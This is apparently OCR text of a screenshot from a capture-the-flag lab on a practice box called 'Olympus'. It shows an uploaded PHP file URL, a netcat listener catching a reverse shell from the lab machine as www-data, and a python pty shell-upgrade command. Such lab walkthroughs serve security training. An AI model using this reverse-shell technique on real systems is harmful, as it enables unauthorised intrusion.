 chat.olympus.thm/upload
chat.olympus.thm/uploads/effe4f28d6773169307882f38eb69e3f.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
you really thought it would be this easy ?!
NC
File Actions Edit View Help
SQLmap × NC ×
┌──(peer㉿Peer)-[~/thm/ctf/olympus]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.14.66.227] from (UNKNOWN) [10.10.39.132] 57378
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64
GNU/Linux
18:33:31 up 17 min, 0 users, load average: 0.00, 0.19, 0.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'